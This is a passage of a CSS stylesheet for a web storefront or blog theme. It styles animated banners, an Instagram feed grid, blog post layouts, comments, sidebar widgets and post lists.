.animated-text--bg > * {
  display: inline-block;
  line-height: 0.9;
  margin: 0;
}
rs-slide a.button {
  line-height: 16px !important;
}
rs-slide[data-isactiveslide="true"] .animated-text--bg:after,
.active-rs-slide .animated-text--bg:after,
.active-revslide .animated-text--bg:after {
  transition-delay: 300ms;
  transform: scaleX(1);
}
.owl-carousel .product-item .ox-banner {
  width: 100%;
}
.owl-carousel .product-item .ox-banner :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.owl-carousel .product-item .ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.abs-h-center {
  position: absolute;
  left: 50%;
  right: auto;
  translate: -50%;
}
.abs-v-center {
  position: absolute;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
}
.gradient-bg {
  background: #75e9ea;
  background: linear-gradient(34deg, #75e9ea 0%, #84f6c0 100%);
}
.rubber-tag-m {
  padding: calc(14px + var(--r-padding-m)) var(--r-padding-m);
  max-width: clamp(130px, calc(6.4vw + 100px), 220px);
}
.rubber-tag-m .-value {
  font-size: var(--r-fs-big);
}
.rubber-tag-m .-desc {
  font-size: clamp(13px, calc(0.9vw + 6px), 18px);
}
.abs-negative {
  position: absolute;
  z-index: 3;
  left: calc(-1* clamp(20px, 2.5vw, 55px));
}
.rubber-tag {
  padding: calc(14px + var(--r-padding-s)) var(--r-padding-s);
  max-width: clamp(100px, calc(6vw + 50px), 160px);
  font-weight: 500;
  line-height: 1.3;
}
.rubber-tag .-value {
  display: flex;
  align-items: baseline;
  font-size: var(--r-fs-big);
}
.rubber-tag .-desc {
  font-size: clamp(12px, calc(0.9vw + 6px), 14px);
  letter-spacing: 0.01em;
}
.ox-block-long {
  padding: var(--r-padding);
  row-gap: 20px;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
.ox-instagram-feed {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-item {
  padding: 4px;
  width: 100%;
  position: relative;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-1 .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed.columns-m-2 .ox-instagram-item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-instagram-feed.columns-m-3 .ox-instagram-item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-instagram-feed.columns-m-4 .ox-instagram-item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-5 .ox-instagram-item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-instagram-feed.columns-m-6 .ox-instagram-item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-instagram-feed.columns-m-7 .ox-instagram-item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-instagram-feed.columns-m-8 .ox-instagram-item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-instagram-feed.columns-m-9 .ox-instagram-item {
  -ms-flex: 0 0 11.11111111%;
  flex: 0 0 11.11111111%;
  max-width: 11.11111111%;
}
.ox-instagram-feed.columns-m-10 .ox-instagram-item {
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.ox-instagram-feed.columns-m-11 .ox-instagram-item {
  -ms-flex: 0 0 9.09090909%;
  flex: 0 0 9.09090909%;
  max-width: 9.09090909%;
}
.ox-instagram-feed.columns-m-12 .ox-instagram-item {
  -ms-flex: 0 0 8.33333333%;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}
.ox-instagram-feed .ox-instagram-image {
  width: 100%;
  transition: all 0.3s;
}
.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded) {
  opacity: 0 !important;
  visibility: hidden;
}
.ox-instagram-feed .ox-instagram-item-link {
  transition: all 0.3s;
  display: block;
  line-height: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action.view {
  animation-delay: 100ms;
}
.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image {
  transform: scale(0.96);
}
.ox-instagram-feed .ox-instagram-item-link .inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.ox-instagram-feed .ox-instagram-item-link .action {
  min-width: 43px;
  height: 42px;
  display: flex;
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transition: all 600ms ease-in-out;
  transform: translateY(10px) perspective(1px);
  position: relative;
  opacity: 0;
  visibility: hidden;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  will-change: transform;
}
.ox-instagram-feed .ox-instagram-item-link .action:before {
  font-family: "athlete2";
  font-size: 16px;
  line-height: 43px;
  color: #ffffff;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  text-align: center;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes span {
  display: none;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes:before {
  content: '\6b';
  margin-bottom: -2px;
}
.ox-instagram-feed .ox-instagram-item-link .action.view:before {
  content: '\44';
}
.ox-instagram-feed .ox-instagram-items {
  padding: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ox-instagram-feed .ox-instagram-items .first-image {
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-items .other-images {
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,
.ox-instagram-feed.resize-square .ox-instagram-item-link {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,
.ox-instagram-feed.resize-square .ox-instagram-item-link:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,
.ox-instagram-feed.resize-square .ox-instagram-item-link img {
  position: absolute;
}
.ox-instagram-feed.resize-square .image-wrapper {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s;
  will-change: transform;
}
.ox-instagram-feed.resize-square .image-wrapper img.horizontal {
  width: auto;
  max-width: unset;
  height: 100%;
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper {
  transition: all 0.3s;
  transform: scale(0.96);
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image {
  transform: none;
}
.page-layout-1column.blog-page .sidebar-additional,
.page-layout-1column-fullwidth.blog-page .sidebar-additional {
  display: none;
}
.blog-page .breadcrumbs,
.blog-page .page-title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-layout-1column-fullwidth.blog-page .page-main {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
  padding-top: 30px;
}
.page-layout-1column-fullwidth.blog-post-view .page-main {
  padding: 40px 0 80px 0;
}
.page-layout-1column-fullwidth.blog-post-view .post-header,
.page-layout-1column-fullwidth.blog-post-view .post-bottom,
.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,
.page-layout-1column-fullwidth.blog-post-view .breadcrumbs {
  padding-left: 20px;
  padding-right: 20px;
}
.blog-page .column.main .post-view.narrow-post .breadcrumbs {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .action.primary {
  padding: 16px 30px;
  min-width: 200px;
  z-index: 1;
}
.mfblog-autoloader .posts-loader {
  display: none;
}
.post-views {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.post-views svg {
  fill: currentColor;
  width: 16px;
  height: 16px;
}
.post-views .a2-tooltip {
  left: 50%;
  font-weight: normal;
  text-transform: inherit;
  width: auto;
  white-space: nowrap;
}
.post-views .a2-tooltip:before {
  bottom: -3px;
}
.post-view .post-gallery {
  margin-bottom: 80px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.post-view .post-gallery .gallery-image-hld {
  margin: 0 14px 14px 0;
}
.post-view .related .post-list {
  justify-content: center;
}
.post-view .related .post-list article {
  margin-bottom: 40px;
}
.post-view .related .post-list article .post-image-wrapper {
  margin-bottom: 22px;
}
.post-view .related .post-list article .post-title {
  font-size: 24px;
}
.post-view .post-bottom {
  padding: 0;
}
.post-view .post-bottom .related .products {
  margin-bottom: 60px;
}
.post-view .blog-post-sticky-info {
  background: #fff;
  display: none;
  position: absolute;
  z-index: 5;
  width: 50px;
  top: 0;
}
.post-view .blog-post-sticky-info._static {
  position: absolute;
  bottom: 0px;
  top: auto;
}
.post-view .blog-post-sticky-info._fixed {
  position: fixed;
}
.post-view .blog-post-sticky-info .social-share__content {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.post-view .blog-post-sticky-info .social-share__content a {
  margin: 0 auto;
}
.post-view .blog-post-sticky-info .progress-container {
  width: 3px;
  height: 70px;
  display: block;
  background: #edebeb;
  margin: 20px auto;
}
.post-view .blog-post-sticky-info .progress-counter {
  letter-spacing: 0;
  text-align: center;
  margin: 0;
  margin-bottom: 14px;
}
.post-view .blog-post-sticky-info .progress-bar {
  font-size: 14px;
  background-color: #000;
  width: 100%;
  display: block;
  height: 0;
}
.post-view .post-meta .social-share__content {
  display: flex;
  margin-top: 10px;
  margin-left: -7px;
}
.post-view .social-share__content a {
  margin: 0;
  display: flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  font-size: 16px;
  background: transparent;
  color: #000;
  overflow: hidden;
}
.post-view .social-share__content a i {
  animation: move-vertical-out 0.25s;
  transition: color 0.3s;
  color: #000;
  font-size: 16px;
  line-height: 1;
}
.post-view .social-share__content a:hover i {
  animation: move-vertical-hover 0.25s;
  color: var(--a2-main-color);
}
.post-view .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
}
.post-view .social-share__content a span {
  display: none;
}
.post-view .image-caption {
  max-width: 65%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0.7;
  margin-top: 20px;
}
.post-view .breadcrumbs {
  padding: 0;
}
.post-view.narrow-post .post-tags,
.post-view.narrow-post .post-bottom .block.comments,
.post-view.narrow-post .post-bottom .post-nextprev-hld,
.post-view.narrow-post .post-header {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post .narrow-content {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--p .post-text-hld > p {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--content .post-text-hld {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view .breadcrumbs {
  margin-bottom: 60px;
}
.post-view .post-categories {
  display: block;
  margin-bottom: 15px;
}
.post-view .post-categories a {
  padding: 7px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-view .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-view h1.page-title {
  margin-left: -2px;
  margin-bottom: 35px;
  line-height: 1;
}
.post-view .post-ftimg-hld {
  text-align: center;
  margin-bottom: 35px;
}
.post-view .post-content {
  position: relative;
}
.post-view .post-text-hld p,
.post-view .post-text-hld {
  font-size: 16px;
  line-height: 1.8;
}
.post-view .post-meta {
  font-family: Arial, sans-serif;
  margin-bottom: 35px;
  margin-top: -10px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-view .post-meta .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-view .post-meta .addthis_toolbox a {
  margin-bottom: 0 !important;
}
.post-view .post-meta a.item {
  line-height: 16px;
  padding: 2px 4px;
}
.post-view .post-meta a.item:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item {
  margin-right: 8px;
  display: inline-block;
}
.post-view .post-meta .item a {
  line-height: 14px;
  padding: 2px 4px;
}
.post-view .post-meta .item a:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item.post-views {
  display: inline-flex;
}
.post-view .post-description {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld .prev-link + .next-link {
  margin-top: 20px;
}
.post-view .post-nextprev-hld .nextprev-link {
  display: block;
}
.post-view .post-nextprev-hld .nextprev-link .h6 {
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
}
.post-view .post-nextprev-hld .nextprev-link .h3 {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 1px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.post-view .post-nextprev-hld .nextprev-link .h3 span {
  position: relative;
}
.post-view .post-nextprev-hld .nextprev-link:hover .h3 {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.post-view .post-tags {
  text-align: center;
  font-family: Arial, sans-serif;
  margin-top: 36px;
  display: block;
}
.post-view .post-tags a {
  line-height: 14px;
  padding: 7px 9px;
  font-size: 14px;
  display: inline-block;
  margin: 1px 5px 2px 0;
  background: #000;
  color: #fff;
  text-transform: capitalize;
}
.post-view .post-tags a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.post-view .block.comments {
  margin-bottom: 0;
}
.post-view .block.comments .fb-comments,
.post-view .block.comments .c-replyform form {
  padding: 40px;
  background: #f8f8f8;
}
.post-view .block.comments .fb-comments .c-btn-hld .input-box,
.post-view .block.comments .c-replyform form .c-btn-hld .input-box {
  margin-top: 24px;
}
.post-view .block.comments .fb-comments textarea + div.mage-error,
.post-view .block.comments .c-replyform form textarea + div.mage-error,
.post-view .block.comments .fb-comments input + div.mage-error,
.post-view .block.comments .c-replyform form input + div.mage-error {
  position: relative;
  top: -15px;
}
.post-view .block.comments .c-comment {
  border-top: 1px solid #e3e3e3;
  padding: 40px 0;
}
.post-view .block.comments .c-comment:last-child {
  padding-bottom: 0;
}
.post-view .block.comments .c-comment:first-child {
  border-top: none;
}
.post-view .block.comments .c-comment .c-replyform {
  margin-top: 30px;
}
.post-view .block.comments .c-comment .c-replyform button[type="submit"] {
  float: right;
}
.post-view .block.comments .c-comment .c-post {
  padding: 0 0 0 30px;
  border-left: 4px solid var(--a2-main-color);
}
.post-view .block.comments .c-comment .p-name {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments .c-comment .p-text {
  margin-bottom: 20px;
}
.post-view .block.comments .c-comment .p-actions {
  font-size: 13px;
  color: #a2a2a2;
}
.post-view .block.comments .c-comment .p-actions a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px;
  margin-left: -4px;
  margin-right: 4px;
}
.post-view .block.comments .c-comment .p-actions a:hover {
  background: #000;
  color: #fff;
}
.post-view .block.comments .c-count {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments input,
.post-view .block.comments textarea {
  margin-bottom: 20px;
}
.post-view .block.comments textarea {
  height: 120px;
}
.post-view .block.comments button {
  margin-top: 10px;
  /*&.cancel{
                    float:right;
                }*/
}
.post-view .block.comments button[type="submit"] {
  padding: 18px 27px;
  min-width: 200px;
}
.post-view .block.comments .lr-hld {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.post-view .block.comments .lr-hld .right-hld,
.post-view .block.comments .lr-hld .left-hld {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.blog-page {
  /*
        .column.main {
            > .breadcrumbs{
                padding: 0;
                padding-bottom: 4px;
                margin-bottom: 40px;
            }
            > .breadcrumbs + .page-title-wrapper{
                margin-top: -40px;
            }
        }*/
}
.blog-page .sidebar .widget.block:not(:last-child),
.blog-page .sidebar-additional .widget.block:not(:last-child) {
  margin-bottom: 15px;
}
.sidebar-additional .block .block-title {
  margin: 0;
}
.sidebar-additional .block.block-categories {
  color: #adadad;
}
.sidebar-additional .block.block-categories ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding-bottom: 20px;
}
.sidebar-additional .block.block-categories ul ul {
  padding: 0;
  padding-left: 10px;
}
.sidebar-additional .block.block-categories li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-right: 1px;
  text-transform: capitalize;
}
.sidebar-additional .block.block-categories li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-custom {
  padding: 22px 20px;
}
.sidebar-additional .block.block-rss .block-title {
  padding: 26px 0 23px;
}
.sidebar-additional .block.block-tagclaud a {
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
  padding: 6px 9px 5px;
  margin: 1px 0 2px;
  display: inline-block;
  background-color: #000000;
  color: #fff;
}
.sidebar-additional .block.block-tagclaud a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.sidebar-additional .block.block-tagclaud .tagclaud-hld {
  padding-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item > a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-bottom: 4px;
}
.sidebar-additional .block.block-recent-posts .item > a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.block-recent-posts .item > a.with-image {
  margin-top: 10px;
}
.sidebar-additional .block.block-recent-posts .item.with-image {
  margin-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item.with-image:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block.block-recent-posts .post-image a {
  line-height: 0;
  display: block;
  margin-bottom: 5px;
}
.sidebar-additional .block.block-recent-posts .post-item-date {
  font-size: 13px;
  opacity: 0.7;
  margin-left: 4px;
}
.sidebar-additional .block.block-archive .item a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
}
.sidebar-additional .block.block-archive .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-search .block-content {
  padding-top: 20px;
  padding-bottom: 24px;
}
.sidebar-additional .block.blog-search .block-content form {
  position: relative;
}
.sidebar-additional .block.blog-search .block-content .actions {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button {
  width: 38px;
  height: 38px;
  background: none;
  padding: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button:after {
  background: none;
}
.sidebar-additional .block.blog-search .block-content .actions button:before {
  content: "\61";
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
}
.sidebar-additional .block.blog-search .block-content .actions button span {
  display: none;
}
.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 30px;
}
.post-list article {
  margin-bottom: 40px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.post-list .social-share__content {
  display: inline-block;
  vertical-align: middle;
}
.post-list .social-share__content a {
  width: 24px;
  height: 24px;
  margin-right: 10px;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.post-list .social-share__content a i {
  transition: color 0.3s;
  color: #c7c7c7;
  font-size: 16px;
  line-height: 1;
}
.post-list .social-share__content a:hover i {
  color: #000;
}
.post-list .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
  position: relative;
  top: 1px;
}
.post-list .social-share__content a span {
  display: none;
}
.post-list.blog-style-classic .post-title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 1;
  margin-left: -10px;
  margin-bottom: 0;
}
.post-list.blog-style-classic .post-title a {
  display: inline-block;
  padding: 7px 9px 7px;
  text-decoration: none;
}
.post-list.blog-style-classic .post-image-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
}
.post-list.blog-style-classic .post-content {
  margin-left: 97px;
}
.post-list.blog-style-classic .post-description {
  margin-top: 14px;
  padding-left: 1px;
}
.post-list.blog-style-classic .post-meta {
  margin-left: -3px;
  margin-top: 7px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-list.blog-style-classic .post-meta a {
  line-height: 16px;
  text-transform: capitalize;
}
.post-list.blog-style-classic .post-meta .item {
  display: inline-block;
}
.post-list.blog-style-classic .post-meta .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-classic .post-date {
  overflow: hidden;
  float: left;
  position: relative;
  margin-right: 13px;
  width: 74px;
  height: 74px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.post-list.blog-style-classic .post-date .day {
  padding-top: 12px;
  margin-bottom: 1px;
  display: block;
  font-size: 34px;
  letter-spacing: -1px;
  font-weight: 800;
}
.post-list.blog-style-classic .post-date .inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic .post-date .hover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 2;
  top: -100%;
  background-color: var(--a2-main-color);
  color: #000;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic article:hover .post-date .inner {
  top: 100%;
}
.post-list.blog-style-classic article:hover .post-date .hover {
  top: 0;
}
.post-list.blog-style-classic article:hover .post-title a {
  color: #fff;
  background: #000;
}
.post-list.blog-style-modern article .post-title {
  font-size: 28px;
  margin-bottom: 16px;
}
.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date {
  display: none;
}
.post-list.blog-style-modern article .post-image-wrapper {
  position: relative;
  overflow: hidden;
}
.post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
  font-size: 14px;
  background: #000;
  color: #fff;
  font-weight: 600;
  height: 36px;
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  line-height: 36px;
  left: 0;
  letter-spacing: 0;
  text-transform: uppercase;
  z-index: 3;
}
.post-list.blog-style-modern article .post-categories {
  display: block;
  margin-bottom: 13px;
}
.post-list.blog-style-modern article .post-categories a {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-list.blog-style-modern article .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-list.blog-style-modern article .post-links > .item {
  margin-right: 20px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  padding-bottom: 4px;
  padding-top: 4px;
}
.post-list.blog-style-modern article .post-links > .item:hover {
  border-color: var(--a2-main-color);
}
.post-list.blog-style-modern article .post-links > .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-modern article .post-meta {
  margin-bottom: 15px;
}
.post-list.blog-style-modern article .post-meta .item {
  margin-right: 8px;
  font-weight: 600;
}
.post-list.blog-style-modern article .post-description {
  line-height: 1.7;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a {
  color: #fff;
}
.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,
.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before {
  background: none;
}
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,
